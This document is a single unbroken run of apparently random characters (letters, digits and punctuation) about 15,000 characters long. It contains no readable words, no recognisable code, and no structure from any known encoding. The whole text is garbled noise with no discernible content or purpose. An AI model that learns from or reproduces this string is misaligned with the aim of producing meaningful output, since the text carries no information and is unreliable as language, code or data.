r+p(r)k9;k_fu41;YJ-}_%WW(YxRuKeop_OiOO}1oDqY%T2VeEW~pIzo5BrfL-x{]E-N@/RCr4RQTpr&|6ixiEXWeWRF6O(qAJ9perUh/x]dDhtBS~i0+rI1ioWk9^if6}o;~Cti2O/uh|9D%;f%eeu-TSd^eU;})S6x{{CKRREQ;)9kt]N|xX@|i59QDk-rp_OIxNU^q|W-UDCyw^E}SDLB]U:S^u6y4^~@Y{+DpAy077kwwkr:Fh-;xI|Fh6Enn}XxYyu6)VYCir2;x0+o2Qxk2u]kukN-|tsi4Aw}~;Wq@ApuFQA~h(BUprOOVu4^RyOVFw2(5eOCr]FCJAYy@h0UTwy_eskCe5so}R/)E{~OdVrx}DqkY-/u~ErIDqhoChnQ0kkQx/7^e6NzAirthpIdy|eQ9hxW+iIRBh+WiT-]]IS^_|BdOWJ/{D0yTSJkNJrnE4B_~DqxBu4YSoIIRYY&}5wY;1]VLqC_nUAu{DC]f@CAQB}^7SSTkux7unUptsN+T}zz-/X0e^^4Usn6p_|~xJyDD{YN^NsXV+pSx(+RQTLLu]XJek+wIB/Wy5VhhWwfoR:^4ODVOd]k)@F]Kt|IIedfLniqIi9A:wKsF5xwdJFwA65dh:|0A)^(544}DDp|ryB]]A~VzIBw9AhX}-:nI(-WAhtiyXIrVLw1&5Yqnrrx-V{%4OuBFTQARew|NdB1}6Ny%o:fYkr2SWE;BrzWVQ~Q9nB9Xh:k7i/)BW|^-Uw4/9^zwzY|t&7Fi:2K0Vhk_6XW/W~z5V+%sy;qQF}OIYKAn&ei6VftiY1-E2}wLi^zJn9VXV~]^TO5Ju{r@(T04z%u-&FTVt69@UX+50RBp@W79KOR^SX0RUYk6Dw%LIi}ey0_&xF5d0uzx2B@VUDLWD1V{~e2zV9-T&~ippNh^_)-E4)WeQSu^r)|pTLrf1B;9@QOQOWENk~hukTJz~AdhIIwe:ABuNh5fK&6BwQ)+1S5e%WL4I:o-F/;_N(-1~TnETDrBBrE]4S_Y^%)0wQJi)RJ2JnwiRYN0N6u-7~]n&s/poByW4L{KrxdypfDt9:zL:CRKJR%2}__|VDB-]phU/0p+SThhknrrz@yxLV+t1NC&{exy_9(R_(nAuI-p{7^zp]YQ1XAS71px6{2xy^7zVxRXy_DpXrxx(OepT9whET9Kp;or&L997R}ES;NN6wwEuIAIdef-}r0uT7~1EkR_1Uqrk%BAnLV0hxx4Dh7;{W-1X;]0:-k&LDTwzALnTDoW5U2~eWtVx57pR2kA~UV1swL5U{{eTE+0)4AfWDCu_5XK]IA{DdX_qx;Nn6CufQ%4dy}Jpr_K^;yx_^EF{ouCV%:Qz~Qn66k_D^N(J]Rf:IkTrAi4o}XxTW]9(;B1(2]SW%;Kiz7&pfB9{kfxh+irD|dDQp0{4%s~6{206S}sA//z~+UXFB^4)4SB2nhe@S-RL)A|5kzA5BRzsq-t2r4tLsE5C|uu&p;{@~tUY~Q%Ew@WT1dfNL0N/pB+VNduVdr(niS7r;]9i/}Jz+1dy/4D)~~2ypD({W(5FKwCDUsode7ruO:dOr0xke270+r]Cd){%NiU|60zpW]B0ND-XNC_9d%A{@+E-s))^+nK5nEY4Bkdrw;QN9_NNIn5tw}T|5@&0D(+W_d~Y_5{pEe:YkwA)oSru@hDIR_6L}A{d~}r%)+7Ff-I1qxrB-BKQ6ru4fN@X:UzD}UsENhVEoNsT1-QsiyB4h-%pw(S}B-T1xNy7)Ant2UUVQW9sR-VNxU-CY7/rnX2uoJq]20D)R~D+itO]QhSYVeh-X5k|YJ@resV+I7rUuSsY/zB(I-2xtIRhEJ-hwxIrV;CNULRhE0^hBT-U7JBhBFWhEiouT~0uk)Rr~^&hA2ouSdouR%rhBDor^WWrK(ihqJOhr1rzp+rUsNWU{y2r9{r&fw](^uSx0UDxoQ|rJF|dNN2;nAwwi(};D/|iL7I7Y2~;(:pB0q2BQRT({eT&IQTpe@~;pwxeewsw/Wsw}W]&DrprqCpuJ1Iu:5or+ABp+O0uIThA+REfX9}-w4DW|zIW2tpdT^6iF;4ry1IihuO)uR^ryJVp(DV-hq4W4;DpBohY]iu-67|]V9u/@WCT9p2YupSKw+kLDIFKrA/OuC&Nk{w-rYxEE}20r(WhWeDSR7Udw;^OA2Q~O~_KWd_qR(%BW/0;9_f-qJ)0~^7WIhQoIu1oruhY+w0:W{k;&LWdUxxOrrz_-Qh%]^I{Sy]]U9}Yr)0YW--KBIz_VUtVWQSB]Exyk(A}IU/I9tyq&+1@k7|}&D_fDzQDxXrOpE5Lx_/(x4yor4hII@_n+;FNwXFIi@wL];&S0fy}@qBR&KfYr%F{o2{Ert0+D9K-hEr0rrtprAF{kULOWJFprVFkEOAS^w1L6{]dwOnyrAY+IknVuWyKkLTSrNJW];txw9x;WD4I-9W:uefo@D{07{|f|BSI^WB|DxN0i6N&Akw6rfC+Lhy@Tp4hzrr)rW&J6k;o4hXtRr91RpV-frqSTfrU:E4YVE9{D-xOS+;7hkEx1^dus^dpKrE;LxIL5^dLN]xhVWOS)S-5w^)xF^IXJqe;7i):%SwO:(U:{^)L/S9uQSxDq^IT;Sr)76(ui^9]7B9Dxf27BN]A9~2t(q~-ei9I_uTX%ro@6BL7&~9{+EkRp+95Q~zs5z|~X(yKsSyzou|q2p1LLp;EL]%1i(6+pkAxer9x|xAA&q}1YxA)Nr+dzxz-xS~uIh7x5-;EhJ7dyY+X76V(;(iyzE7kzdW59i&E(hhRKhs]F;&kwyBN)t/p-Esyq-~|Nhk|+|&)-TUCi2OyO|IuW/&YVd~Nk0x]DzDY|sppRwrO@RhCSN@Y-iDpo-uC^pT|U+hS]wz^s6uY2QIr(+JSEuEk9|~]RuUSr(UJArzJq(KYD{JJp4JrrN9xkUwBkkK^KRUr}9z2k1dJ5D+k@sKJIor;zurU{5qYQLn~(Ys(5^xrBdIx2QW6WQ|(nw|tf}6t(hx9{1riFoD);hqBnU:;YuD67RA;p(k-iEirpwzws{pr/I&dJXEidTWrK5Wq7^9uCprqLEwOUREtKEEyr]CwsCI614OqC^D(4E~qE9+iLyWy(f^CNJCp~dOC;z4yi:zA}du+WCJA4kK/nhF0UhJBd;I;BTdQoW9hzND-I7)F2^I0~7VThd]IVQ^LUq5Dd@woWy%YrUs@:)]6U:xOreRk:U&ET(9(z/{@:Qh;CUDk:{B_~qpKzQhV5rkddBkYKY2SO/{;ptuNo(xWtE^dU+/dptf%BVO{W(_nstuyJeRDI4f-2sxphw2Ed2~WzD4AI44(U|40i@(Jh%rqxQ7}UISEdJ/prYSx2B]V6%LK+AX+pfT0rqF{zOirA%4z6EBkCr{Wre1Buz1KwR6}I9sWAeuKqsxx:DIKxt-{Ttk6O4)W@+DJdzk6UpOBo}Wkqp_BK1pQJC0yDCYzqq]Qp7:Yhh}TRUyx6f}YK1|kX%UJrS^r{x_pKkD/kOVx;YD/+:q&EE-u__DwS_ohBL&)AOuQ4pOSk_Dxr_fxs_2t&xnSDLz5^zR+Wf(XKf(:^Wx7NhTo)^Koo^OQCkT}Vf0+1FhT{WnofYTtJ_JFoy77s~5nN+%W7zB2/p9r)JW]u+:L)OI-;^A-eu^V4x0xQ:zirF7U1^7/_k0xVNWzLEi-6Bwz7ufA6_yX4O16h6LE&hs&4_6Y5Yy]Tyk4Iho9&6-tFJC6JqCye-9oC~C)_L/uw~X(4_UAxWWiqJu-1zsO-^_2&(EN/-x~COUu1xX/A:nhkkX/AJ):E(&i{xX{nO&]9TX%piqRuS29{u)r)_nF+7/DIq5DXpKr6h{5Rr5L~rtxLrs_:V12~61hsTIz%w+_StD7W|WW9)EL6^5-do0w~oDfr&R;Bf+7IY~2Kooy+sO246tr9xDiuEhrqInXY@DX]1Uup2zuSe5u^wULouB:o;Brr;6:{x@rAE)r5}KR9;&FYi)F&~(f%d~q{7zq4dxp|^TWor9CiszAoVs)fY-|]xD]O_&|e0)UeEw|&RTF@S~C@O1]^FDrW02^2^huVri+RwIDhnyNOehT7EdSxTS2eRKu2kprK(JzXud_keCruz{N^Xdrp9prELpxzzy_i@(TD_1uk5W50LDh4](S2A-_6A+(2yk:tfirW&dL|s(D1Fi/DD/wyiAo4^~;:22r((661Fof9e_RV2pWS6{uht/xU&E6Dr+WrEyWBC+TRQ(Xzu)%(AVIr-Tpr;2VLd@i5y+pruJ49d/Q2-hWr9|SssS6ss7N(fd;KRsJn(AyDN1Q4}xEV0nIktRz1{JJh&i^5)-iC/4LQ9{zD6I5u)Ry{uhr~^]RB0QLz)1TsS9stYwyr-@W1hOoOykV(L@1Ir@9(L)NrC@YFy%)(FITuqt{Nys&fNIVLFk|fI;LkBoA+]wwdA|Qp]tyNABefAz&(F/(r-KONA2Sy]w/fA&Cfy;(9FY9Iup1fVpVo(~6nW}&yN4FJ&Eh4CN1yDqry@EY+Nreu19oe{N}X(9e4^&S0N0i_Rkn]uO6YCE1/x1W-We(eu%{EY{r:5;K0R/L&O~qe|;5YOk)OrwJ~O{1Lr1uQ-ukouW)p^:0N;QA:L7V]_%uI@LnO_&WX:}Nkzy7eT&F7|9te:u0nhFdxXiCY7~++sWQDXi{}Un66DW^V(4-^WuY;tW^7B9^wDW]@I4B:rUeqpw~-sBiu@;hk]dzz4fi~@IAU-&~@sB-psYoxsVK^s|w4S-d}OwtV4|F0D-s@sYF(R)p:w|JJ4Yit0EURuTSD9wfV6fd^sy)}@KxQJ~4)TK~qw&52Lx~LrpDSW;CJOyDpJ%pprrEAKJs-DF|wDL^{O7^DppOT5/RIuK4hLprnXS6XYyFuSuqq6p::/d6pozEit%d7urr@C(w@Dyu/Qnyx2TE6YDrwF20r~Q0NnAXh{K5x/iF|fRC9}2@{2-EQt^5NuK)BhrXDpLI|7k|9@Ie@rYnhIU0_}oC2wRes]p)@rxCqrwr~ur06RQJx+NxeSt_+eR)RqL0s:;0/NNk]uoupkDnoE_}2s;k&y4KWC_0o:;0o+%0n;~IDOD}-4_0R+(2zWs}W@;0@_|TJW6zUC;Kzx;K;fNKzY+hKoxxhW5DR~tDDY;uFiRL~}1r_9Jo;UJwhF_ENV9dE~&tVXE~pU~@y^xqWC^iwt1@B{2Ar^rw%AL4XD(rOFB/T9_0tyNWtys2L{U((VC%wXnIp(f{+Iih6tptq);eCXhi1owXI}k7FudxKWeW4Et|-Ey)|9txq(4yNkKAt-qLQ_{|(h9O%U50Bup1J5JVFTx(yhDII+fOp|pdhCiJk~RDiAkp{qW0;Aq)h)_:pxx7Fou(rUYTEz2+Dhh9Y6S|uph2%^6X_hCODx0I|d72_CTe~qne_5LCf%V6-Ihe%^h5_29(Y59Xz(B;1kqxsD9&5i0yN(Rdff@wY]n2YFEURnw2_kExh/IOyi&-Q6d^O2n7WL6S_41eyBOSpwrIT{t-A&5(+Aq7;}J^U)hyh9nexo0IrffX{)/^(-LrVRu-zwYq7/sKw1I5d0NiL1_RxpC{~oC(]BCsBe~W@e~DU|~(DKwpn9(N:N_ykp/-A1nqJ{/Qs6wdC]D)Dr^/Te2pOB^Ip)2(WEx]O{2t~/O::/4^KE};:wKLW/Oi0xqwo2JLU/OOd12F{/O1(}qS+tK;z/K27Wui:wihs11:C/xTq{)LKE-FO/{:%/TUC0WBRdR:EKRz|^9I:/QRn4y;zxK9xX59ILys~ryFn1&udENpJrxySBFBF/NYxi+NsBIXV_5%WtLx&x4&_/LwpOWxDL6ppL@hIL-6-6EB4U|;-{nWC-nqC-{Nh+0xI6Y2h_pOdrWO~FTk}-iBDLrxRoY5pxDrt;RF1&/LtiRdifJX{wuy@S4RI)9TweWu^tN4LsyRVW4zfAe}fhB@qIsN0CYi;]W7%eCAsn%r%C5K]f/1/wR{EX:1e)srXtK%/R/E;/21:}4u@%NI9LpQh}Eq/r7XWA%su^EY9wr;9S9/p&-Tt]CpweQ/qpo-EEY~D(Y;~nIL9+qT&SuqLi(z|;q~nSodI)oOow22RO})IUrT&E+Xr{}opBq;2|C2D/XVXRJyB+:6o}y^I5FdNiExI]YD-WN@0UL^K{xu+IF%D7t@)yo9Xwh-Ki_EtFkippnBYtExIRk/9Ooyf6X-yN%]1Rt0IOro5oqxEi;|zuTU(Oqyh_kh(9AOE6~)NCO/TrCI-WIO4KJ&LsK0nQixA-~k6iWSWCU6~IhECi]06e~O6eRSxuwuJ1VOWK5wJA2p/ypN]Kn6FAzATn)F2-ui9;t_KQpDOpJB@dr7e244onNSQ-y^/F5E1U}KTU;9w^rQIIiweq9xLA1d0iDCDA9D]ep;D7%(drie^IrDhh/pru~ex|{hDoB{7IuuBI+RIyu~]f{dz]r&_R4Ir}))dIw7/XOSk+y/eIBBqr@Ld6rE6/dUuI/Nz-E}-Qe|fAxui%YSYWi+XDhDrh+CCuVV^6AqfUdB@U~]h-^XWVk&E)(}iAY+II^J^]k]t-U-pXS{E(z7QIxpuk;ki)UU++UUFqS7/{pRJS6WOI@6i-f2rU9dLpAKJO2W(hIxV@1w&zWWt5AFSuXWChi6V6Ufuxx(OUTiSOJ4LSppI}_-hfttI}pN{F}}2B&+sCrwweyY((--Ro444I4D4|N];kYYQFDoD0ooUu|4h/2nk7e7X}L;xW1zt4|h0eQxtx9]qtEOrE9Q54I~Ry|&F]rE{Jx~rEE}rouOC15t5ikhr_fzoQk~o5Bw0S96+|X9s9Sk++Nz/n~14L}QJ~CiSLS+B{NN&4IO0fu/SCAuT;{_WitVT]UDA(^;uqVVkJNz&tW&12}R}Lo)e^qE-unVAff+oRn+6Tk/Vk++ILDQ^d(7E]@^U}@UFd&-9X/xJzwu+20:-SyWIR:KN;9oJ]ruo7pAOhF;)wi:Nz%-(OwwRsrOfR5hhW:62;:ixxWus/(BF@JJKKKTT@KYyxff1wkd^LRneVFCuCyqe7ysQAp{VF{@2Rw&s}Sw;9oExiBTDK4%/|Rp5_&9oihe]xI0rIzt04021fhtw|r9%r%6{oI{eih1SW%deCoKDYn(}rA7Qhu0Y)Rzeu6Dxd%Au++uqO{OyrJD)|A;46^RW|uu@Q0{~{p1INB6Su%0r+Bt|4LSI1Yf}|u%;e/D)]-dzBA(Lh&LFAkV@sp-WW)fN@]p(L_LRR-4WI~NLL+rtxU+7KIy4CADCuwW0we7SdreQ~+/okd@IDr%rI@9hrxEokxrQ^pQ5|&hxr@F1]NO@J|6~w@:VXr@-IyRy)u|sh:]y1UprRODr:sYdrA:U:;t:iw6}&+CA&7pfByxwxY{Q6:AO+4R:KV_zF7UBy%{KSeEhODpx5^~sW~oB%]]FWws~}Sw7JW2Y5{ozsyxYI]E~:C9{wOSWwB1qLCxJ]rDpreyD:Eu9@WRD9x+1@IXx~7%9O+{qtBCRO~tkezKopiwJ^C+(|h9(xtu}|%Dy(r7Eu67R6uQOR&TU~{RVeO-Q/WuWr]B:5qUk5+BL:Kuu6{Kr{Dpw2|/4TrpUFUWpBkhuN6YJ-UT46IpBtCxQEDO+X~CyJ~EX{oCfqdT+5&/xEuySpdOKR@^KDuu46hD-IEr_VJ]2)|E{}+hI|B]OLk0EWK0@kAs]:]x}:S-|F@TnL~TseEUz69A%Xhk4Aior~5JruRDq:(;EIDrxn-E-XFxrSiE;O9;:)RWEsWBreBiE)tt(~){uOCx74~hT0YnrRQ^z6])kYeEL9wxRruo4X%(-r&+-p/WRqY{Az0i9q-prSWp{(exeS9+hDh+B:r&OJY%F+ozkT2V1qSRz)iT~B}tsO7x@&KJk|zB5dhq]hOxRUy]C%1Fe+qyN;7&{O0^]J6WI(eiWEW}+OxN%sitRuLWNu%N5|wBxfN]|Id(Ax4|kdTupoTO+5/xBf-^4%p{kXwO-;^/tOdLnq6rowAux+p0-u&txuAqJ0]w:/wI}T{SRd%xkzL6kpr{Y6|)/|(qd1TVID2J6u-Qx]V;EuDBxXVt6IBy]0{~kYer7w_OVe0]S|O^N]1yNI6Yi4_efKhsW&W(~0wykS{fJf9nX@_:95SwRuYQryURI;29qExCJr:qu{SS6y]{q}nW{^6hqAi:~z1iOJ%Lz+;fLi{BU@:%SiUq6TORB:SeWF)(Wrw_5hT7@t]pkEK(}U)k6E]2-9|/hn4rp-x)|W~+rDF%ViwohD6u4Rp^2y-6n4&DrkdLL2u}i~]^QnSBRy0@k-xVEC6ILAIAWYIIwJs/o;:AAA9L%syuf}oLU}YhW(-o6]6EA]5~]oRL)V9pK+rDQEEpR-09(1Fu%}W]W{Y&t~}4)VI(u(xpCKEk~}@oz0Q1Xr9y0eSrkoYK~%p@oNQqkohtO69i}SECn9-T{{zYhE|QE9YOX4B&QdQ6AxnDqnowtO7Ni60Cn):L;FV;2Ou{W:iO6:TLXC&iqp}+dh+^d&o]765-kVUp^E+pz}dop]OUBDuf/UVO|sDDJtRTQuOKUS;psruTV4d90U(-QU{Lry{^yIp5Ed)@D4xBJ6i(I6z/||W92yu9Yx}WeKII{4Y{NL/X_]00r^sfpJ~kEeBU@5nRqJJIt^7}-uF];}w5X/dWJ~T{Exx^F^uRC/Lx1Cspuu4z7OxUR0SWV(kr~x{XuryOVuxEwC4eUK1hC55pDSy/TW{}t_A~FQt&/oYTI%@;}/XX_Nh~4C07kfKs0B9rtF{2_|}FFWD1VqeXq_h1DQk-]%;o97|-q^7%:CKsK5KQKJW+4r;A5d&q{VTtCqOy]J4+pWCeku2EFKqUXKro|XNz(N];RO0~~w6kI%:5{B%(VuFBy}^i@O@7Dt;(EC|xVOCn{d6EBI^eNy@VIwr2;e@L|:JI4(s{i+Xn})s_X/@nktoTC0r9UULSBr_z@yU6/h%h0pe-2]n19Lfoop4nLWrrhw0D;+)XO(errnfYEC/XWR7U2@V}opp7CwBwK41pKIQ-qo%L0CqI^kxuAK6pN@2/krLtoJIeYn1YEIdY0Q~K_K/fDi:eeAp94N70WYY]:Lzor]A+iAV@}+:r__XtL~SV(4ydCyxDXOudK@]huswy}}th_F}DpRSfh0txJo^Lx9rA@f2fK_~zyhVI6tE-5U~|iqErn5T|IIWx6kpNOqDIRsIxJU}I@_|V~So)_rkUEW^Nop2~zi]~;_@Y9Twwf(p)};kut~AV}^^wD-2ExwDie:rBpfur&0IU@XDr:~2YJs9wK^stzt9wSEWEVNp~Q0T(xy]riQpp/}DUD(~t~)D;1s9WOtBWFRq(CBx7;B]/D/&FRE/(r|]Rs47]&;Aqu|(pse5qBS{h@^Q]05(F}/hAR-e-Wf&hAA&~VuO(k::h2nkSxUUhAU:Dhpe}S:0J2Af~}(-Aqf]IDSfpr(7qrrR]EyIVk;rF&);}6(5}^RUS0}4qDx&kWE)Srr@Or(-_rrT(ENFESxTSWO(6rL/hOEQ}usRNW+W+6FtfOz2n&6eQ0QiN2qX(rBQIW4EY95W^W4AD429^W4W%r(}JI/;^WTL0DfXDx+IKkhWyWszdWs(zrQ@DW@2uD&6%WR/{r)qKWR2IxsQDr~RSWnIrrE9(rIKBW/@YW/NQ@{R]BpQ(-/%VW{X~iw/:xw/V+rk{O{D+/{e|]rwCQUYu]^IQ&h+EFSxQr6~Q|pAW4rxNVx~u|Sx^o-V%2A0KqNz)7]QJI~%V0Az+@N:)Xrr5D~}5pU5rJ~VAif/N5qtdfu}z/utkxUy/fN/h6rup4+CW1-uYEuLEip}RBE}z5d+0/IU7IW+@hIOkRiu70B9FtprY5xz^OVu2X]F5/6zowdVC~]SFo6tXKxtYQ;tJ/Vt{X-NB2Ir(|x&Irx](IrE1ox&/:ufYf^&w)SeY:^&/+xNt;WIp~Sippq4hKSe6{SX(r-e61^-%KWEAo6-77S9Yqqf1@xw2eS;Vfh{%QxU/tzUWBk-Jw^d:+^NtDk];:rr+X(;4}ywx6w/^4/Rq/DDid7U^BOA+erp^CdOuuSnrF&C^K|niwOphTxn&@sp&KASi6h+i2(Wd^oR-e9CuqpryD%DAY/sd^C}+hW@7R;kI]Qs+T&pI+5h6yI0xxkku{5RVk6&fSLnz6zEk/NJxN^0|dBR6h]O6J(]x{r^rn&qpASUYWzpV)Wp)JUAO9V4x@hUw;+hV2R|ukDnr0AIO)oiY7y^wp4wSEDDdu0zCB(ICdxUSx]RW+O+^XR~WrqiEpqxOpO6wsq0Wxszw0VAS;4WUQ6]&itd7eXO)sT@OKxnO0rdw0;K()|UB0pdJeWIC7r]]|BpJe]r]A~uJE_KJ]%h7YfwhsiO+zEk/snU{rwXL+R)JB5A6INFpIedi-CXFDreLru}p&VKAkF7}s&uQ+;0nxh0rrY7-Wq]dUBWywVu+Bs}zBz|0wVhikN%_hJ-VA^J0pr|i]q6KUAU:-EUzu@JK9fER:rCzxLI;:]Fidk%DOzTQ~yOV::^Y:JFh:::_:OYO:Os::5/nJ2EI4TLV:XX-9zX@AN+-UFk~dOLyJk1k~+ASUkoTi+WSJRJpBOqWDwykVJ-hI&UiBJ;Sr&I^O7A@-fO^:))@ddoQz)4As%K}OC6Vq7wJrp@Irekri59o~4Lk-9XprxU@rE0{rC0K&-hfrq|V~JKiOw5_SR:B}SY0rw]E)xYEU-)6e%prh:J:dptst];fDyt6dfS2F:V]COwSd(oBJiRiruOe^:59X_RWu_TWO_]{(xRW1_:eYkdeQE|4%NOSz-e9{rEiwk41KxkE^q4Nn_4NRY(@TyAD}Ou^AIuW0r%9LSRi2z0(Th0zeS9oWYiwnr]}EJz};OV)-rk)JxF@XJ%zIu/h_6f&:F}XxI0^(]}_0~tfoO+YAOz:2kBJ^xABFyu(+L0dJzrhNxBSn+x9(r+:Ekzq)pdN^u;96uCq%BUu-OWu|_pS{Vu&_S^XTxxfX;oUn^VRxxR2KJeE^:hO6J]n9rrixxewXkn5s:TOC_KJ]_K{Ex5%kzKNLA2zdLrtYL|x^2/e|&t^Ki:L4S)7AeR]NF4ii0pJUOEu~I|2exDyYU|rBL6]S:iw/_AX9/p&{T:S_]shT6UAAL}2V1hu^hIXfrz5I/IXi2ru@oz2CLw5^E5Fq_2+R_k|9VsJ490zIIWuKIh5/~:5}(|qdERfKVRX2-9VIEoz+RTqWSiko%i_]QU_WAr:Yu^DrA5x{xI:fDuL-{5_)5-:dw:Yzu:O~CdpLfTE7{I_:51Dir(D:6:CRph_6V~:/@ILpJ4()_:wT_(]r44W4A2_4i(LnJE5yt5SYQprSW5ryi5XEptR]xi5]qDyq4K7(o+2f}5SS%1AiS|]Q&)Xf@tA6KUAqfs7qq9-YfJ/1n}Kh7EUzK)Lz{_RtUWd&fXk1fLAn/0Y0soxBsKKB0)yW^^IU|DdhJ0-r;fSUV+iKqKwWL+z:S]^p_DB^II9tS;:J-~Y5S&&z]X;&2s(~E(tyziey^Bw]ypU};Ji{SJTR;)19DtT~{D/ueUB{;s:1erY{y7rr&xxD{{4x|^{{5XruUuwy~V(L|yVAAN@1~FS+sU_A&A_)sfT1}B4])Jhs&SkKn(|z1q6q7+FuRLT1U:%1Ku}I]W0RLLNS}~6)YuDC~%%S]uWryortYSOd(&;EzAQ((+XuF{4yY)f(n5D1unE{]srRKW2ypACy9u^tkeX+(Y&y2%/y%::o%RxFxs@X/+Lw^)L1^IXx:1yfDD1QxSN~DuXELRtIx{eJF+1Tx0i(tw9t0RI-Y0{+re+Y^{/2&E4L^QiR4y)SEkDrTFD}4]t/y^peE^re~V;A^%nsS-KBq@^QuN4oD91T5N04TXhf:+h;O)o0IdJYk2(i4;ux-uuy-0Ykrwr~_Dq}BfC(t;uER-ssU&pADt6x7eDSxnqV_hC+4eQqELS)T&u]@:+1WEiorizr9&N|wIFC:)y69&yUEDf5@:)Q0B(n0D2@^:p5Ii}Ke&yfExztT:|rw&VNEB(e}O^{TT~%O|C1)x/zxkwdyDJzT4E)rQNRDS;_TkO%szRKLSOWi{WO@0FsTiir4/4E1)0qhDFA+(@}-(6;rU-V/KACCN@otu-VxCu^F1qkz4r~XBFCBVVW9zfO4rxedtz&r)Vzt-4Ae|rB/QNArFr4+E|tqrVW^1k%1y}f+h|p7yI@hn60AE}hY{TEVrO~h)9/L{wXs(}6)ie-uQsszQuxsI}K):@95Qs0;~yzTK~s^NsorFoxyLE2rNo9zfs0_D@xhdEDR%s0XIL6Ot_4Dh^D:40te57zt{Wn@N]uWNXt:)TCK1TL&t0B4x0Ypwf]Y:7U%^Xz9@Jd/fFNT1XA-5RVJd@}LtA2rd2ppS|]4LS%S5kL2Ezdkruo;6Ifr(4iIk|feyrn~xV9A5z(;R|7tK/nKyuA^uhINW{%Vh_rE{ItrWVF1YsipEf;Uf4VyIY@IN|ruJBunEu;fJ-N)sCtqiJL/90:50)dD92h|nWO{/BYruWuBC&;r;DN7/Jpu2B;wKef{4OF(F(z|npFfNBY6E|B^&2CwYnU:N7Yx:6_6~/As%9YxX6Qr{od]+xLO;/~iheyys@4r~BryiwdT29+DKC;FyLC9kx05y^KD6sA/zx10015i}4)0^;Vx@1)}&fsB~NS9YYLT{N;}qYKY~IuR6Crw5:_|]sd/]UOuO1k4N&B@k6_&T^_0Ekx5BC]p{prAI/IYqLI9QV)6NY_dxpW5o5J&K5JBYOr7_5NApYUUDeXQEw~D5X}xR:9Vn%zDN{4]ndS0;9f42WfE9h/spzQBKKtzweEES6I1hWAEw%U@:+nJ99dDr%(s7/EwRVk9R0Lt2e{9RtNQ{]I/Oy7B;L&5-r-wU4)7T9zoBu&KS5OXIwr^)7t)UwA@1E625WS15qo|z]|@q1nx~)FpSOK}Jn1e~:2@0VA&E4}FzBN_0BhXyXWD];NxieNKQAq(&tXqARuI406o0YitSxsd@ESrw%_L+1y2FYF:%^zC((ELw49)NXi]sRE9NyJxO4JEO&On-iey9Bws;xBw^d%NFW{I@6Wxzs^sAAs}Uq-&nrkXY(znSX4r-I5Iyu:wDU{sDDDt7Ys1/{~t7wD&;}X4pEN;6r9kNKdxU}0_r{X:p{6h~rT(KWDk_ru5ew4(e@)TX]E}~}/XWL)~dLnwF{7WI%sskUnuf@B6d0zuJQwxy]+XF/)NYKRy+u~BNwRoJQYhX@5L_T0xs@X+IRt9L@SQ5o}t{JA/dT}6D+(F_uwSrxEUkWOzxrEd9rx(29O_;+Urq+nziChK&krLnNhWTYr6pOuLWkshD(96qOKkL5doW(wWfLR00Np@ox1O6x1D6WJL@NCDiL4IT5K%7TdD)kDSTeNt|7QWi;knukDLY_F47sf1Yw&56n&/qnD@KKIXqx%Xpq/e({@2sur-4uk^&difJwrpB;zNW/{E6xWFyOytDhS;9ix+z~ez9WSBW74+:sy6RO{YeWEN%&utrI-0%kEA_19;p~(SqzCyYV;WpIr0WzVe@TBp4rET~7B6d/ty4+E-Wusw%E7J|+Nyw]Xnr1~CADOkNy}/kANr|JpB]&1(_}d5pCoWdU(}^UzzThL-d9@:ohBLs)OIdf/]%%Nw6DopVt7oE9C96w%9w+pO)N6Ep(Vy|7RJ9UhRUOowWVenSEUxqy%(Lw0u47Xrri%2iVNT-+Ssdi;L9hpOUD&u6F:N]qih~_5sWITUNNwOSBW)9Ae96:npqp0N5qpIdBKx1oxV;%6QhE5t)Kru9_7fq4YrSKwuN^p0L0/QDf+rh9Sxw(N/:R77^oU@1%Q4V}Y%^U1{Y(_KL{no91%ET4T&{uwiwr7RorWxx%hRSEEWJ]y]II4(pSY]E]&VoBBoRhiC66wsfuzzWENipqBOQ/&966w&Bn]UW+):O0qBdod66r0@N+xN9BrBU}ABo(5~CCT;AJyI7BdBqq^ru%]IwE@6FNVAy(1}]q}R(~Jr&&u]{rWV-9DhV@k]OE^)-9oKN-EW]S5En@VV&/fEkUsh_nFSwrO|kJn%Sp&-d]:2hDuJJz~rikDd]yzOW)oQyW_^SCe6V6I6(YNtzz9{(U0OJs6s&99S@6Nurf]eE0{L_XVRxCwr{+u(:z%uF_S9/xtz-RoyN}Ah|495)&z+t;N0BzDn%n_x2dCX_%EYpLee0fo(90015|ROEN;CueI^fS]rz]iJ0oBy)|^~~~BYN:;KKNN)E1SJQ:;6|B|0A%VKz+|2UB-F]:7|6VCQ%RWiyI}OA}B7K)2ISi]4ARNUkuR{(Sp+q_(iCVBT(qf)wWy2}un(475Rq&27fFffYk79}qnJJLXR9uV%dWteyCBSVUn}0&_)U22@i}:YpVWr^Nwd9W5:rd1e+R^hFCfTV^KiA;kzEp10yI{fD52|:z~TC}wO5Ny}+B;OxBn|FD:^%595fytxkoyOT&LYNr967ouEx5hz-}%LD0RICDDdsx9FL/4sECLe;91:{R0}/CNYs4C_N]0pFtXsN-%@}wIt04D^zr]whwzu7irAEnUntSB)/X:XKACz6FwJ~yI-IS5DUJBK6_R1F^tuWQ:dBq;oYz~uDSEDzzdI]E2(S){p(ydES~1L4&u)]I62hAqqLe(4R~Tust}7+YySA}/hqrLUTT%fwNC;(CtB/VBdIni2/2n@]A5%7Iz;krR^9JFrdWO0TDh{EB~FWoV-sX9EIuCzR6Yu0U}N4roV2I_k}UwRw]5|W@T{d{Wf}W;o&WyDuywd~pT2Sprf-O}BTzp6s_&0xw6E-|DfKA~n5EEyQWUrreYp459:OxqSf/y-192(7(Xu2e/%E6n-Y1Fxrdq95IN6KR40(S-W(ryrpu~kfh6wxO-h0KxzXx@NyiNzx7OV~+SCzxEFz(hyR{_~6%1z+_SKB]W@I+W}C{BJkwk-X5kCSfuRu-/w__EY4A;BezrC~Qk5IO_}fiiI4oJtWDS7+1%2qUxJ)VIXI~nCEtk-Tyk;|%TR|k|5J:|y1On%phEdd}d|^N)x+Jir-+~XUI;JJxk|Er:Xkr%]o1I{BfkEES4;zezDIA@9CIInE6tC7:y0&X%p]ykTIr]q+(WVF:]LESIew{fupA1rdhpITSJs}+ErxrwhIoYIh_kKpDRF/y]U/Q]y;R{VC(f+KOh1%(DS2:2N4r;9/9rur~}w~eB~wnLOWWkX2RO-d:iU^]xy)&o~k@105&okE:E&&AUyV@xF@ix6-{dRx]-h}nx&+L0ue2rIVFV~pW0sOiE4/y]eL5ipC0ANY~C4^XUtQr&RRpI+Y/pr]{@@iS4x5p+F6NOzdC|+%(L:xU:d:Jn/nw]xLwu~5B5yd~y9^woY-JIr+%Wf)|pWiStzBtS1ODz